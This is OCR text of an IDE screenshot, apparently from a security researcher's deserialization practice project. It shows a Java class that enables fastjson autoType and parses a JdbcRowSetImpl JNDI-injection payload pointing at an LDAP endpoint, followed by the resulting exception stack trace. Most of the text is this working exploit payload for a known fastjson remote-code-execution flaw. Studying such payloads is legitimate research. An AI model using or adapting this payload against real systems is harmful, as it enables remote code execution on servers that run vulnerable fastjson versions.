 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Security - Jdbc.java [Deserialize]
Deserialize src main java payloads fastjson Jdbc main
Jdbc
Method.java Jdbc.java Templates.java
Project
Bookmarks
Structure
Maven
Database
Notifications
1
1 package payloads.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 import java.sql.SQLException;
7
8 public class Jdbc {
9 public static void main(String[] args) throws SQLException {
10 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
11 String jsonString = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:9999/Exec\",\"autoCommit\":true}";
12 JSON.parseObject(jsonString);
13 }
14 }
15
Run: Jdbc
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : exepct '[', but ,, pos 42, json : {"@type":"[com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap:/
at com.alibaba.fastjson.parser.DefaultJSONParser.parseArray(DefaultJSONParser.java:675)
at com.alibaba.fastjson.serializer.ObjectArrayCodec.deserialze(ObjectArrayCodec.java:183)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:373)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1338)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1304)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
Version Control Run Debug TODO Problems Terminal Services Profiler Build Dependencies
Build completed successfully in 1 sec, 210 ms (moments ago)
12:14 CRLF UTF-8 4 spaces